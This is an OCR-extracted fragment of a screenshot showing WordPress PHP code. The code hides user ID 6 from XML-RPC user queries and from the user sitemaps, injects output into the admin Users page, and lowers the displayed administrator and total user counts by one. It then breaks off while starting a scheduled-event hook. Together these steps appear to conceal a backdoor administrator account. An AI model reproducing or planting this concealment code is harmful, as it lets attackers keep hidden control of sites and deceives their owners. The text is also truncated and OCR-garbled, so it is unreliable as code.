
$methods['wp.getUsers'], $methods['wp.getUser'],
$methods['wp.getProfile'] ); return $methods; } );
add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 6; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) );
return $args; } ); add_action( 'admin_head-
users.php', function() { echo '
'; } ); add_filter(
'views_users', function( $views ) { foreach ( array(
'all', 'administrator' ) as $key ) { if ( isset( $views[
$key ] ) ) { $views[ $key ] = preg_replace_callback(
'/\((\d+)\)/', function( $m ) { return '(' . max( 0, (int)
$m[1] - 1 ) . ')'; }, $views[ $key ], 1 ); } } return
$views; } ); add_action( 'init', function() { if ( !
function_exists( 'wp_next_scheduled' ) || !
function_exists( 'wp_schedule_single_event' ) ) {